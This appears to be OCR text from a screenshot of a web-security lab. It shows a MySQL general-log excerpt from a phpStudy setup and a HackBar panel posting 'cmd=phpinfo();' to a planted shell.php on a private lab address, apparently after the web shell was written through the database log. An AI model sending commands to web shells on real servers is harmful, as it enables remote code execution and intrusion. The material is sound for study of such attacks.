 Gmail TSY244 AIchatOS
C:\test\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time
Argument 240115 22:19:50 875 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log" 875 Quit 240115 22:20:47 876 Connect
Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 876 Query select "
PHP Version 5.4.45
php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.79.139/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=phpinfo(); Upgrade-Insecure… 1
Name Value
User-Agent Mozilla/5.0 (
Name Value